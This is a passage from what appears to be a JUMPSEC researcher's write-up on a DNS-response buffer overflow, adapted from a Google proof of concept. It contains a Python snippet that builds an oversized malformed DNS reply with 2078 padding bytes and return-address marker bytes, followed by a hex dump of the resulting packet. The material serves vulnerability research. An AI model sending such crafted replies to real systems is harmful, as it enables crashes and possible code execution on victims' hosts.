 if data2:
data = ''
data += dw(id2)
# OVERFLOW Bytes #
# B * 2300 in google POC #
data += 'A' * (2078)
# RET starts here #
data += 'A'
data += 'B'
data += 'C'
data += 'D'
data += 'A'
data += 'B'
data += 'C'
data += 'D'
data2_reply = dw(len(data)) + data
else:
data2_reply = None
Code snippet
00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ........ ......E.
08 5e d6 75 40 00 40 06 5e 22 7f 00 00 01 7f 00 .^.u@.@. ^"......
00 01 00 35 bc 79 61 10 fc fe 1f 6d b6 20 80 18 ...5.ya. ...m. ..
00 2b 06 53 00 00 01 01 08 0a 00 11 27 54 00 11 .+.S.... ....'T..
27 52 08 28 2a d4 41 41 41 41 41 41 41 41 41 41 'R.(*.AA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
Packet capture snippet
This is the third response sent by the “compromised” DNS server. It is another malformed packet which is carrying
the payload. JUMPSEC researcher has modified the Google POC code to identify the the number of bytes to